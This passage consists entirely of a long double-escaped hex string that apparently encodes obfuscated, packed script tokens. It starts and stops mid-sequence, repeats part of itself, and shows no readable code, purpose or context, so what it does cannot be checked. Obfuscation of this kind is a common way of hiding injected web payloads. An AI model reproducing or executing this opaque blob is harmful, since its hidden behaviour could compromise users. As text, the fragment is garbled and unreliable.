5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\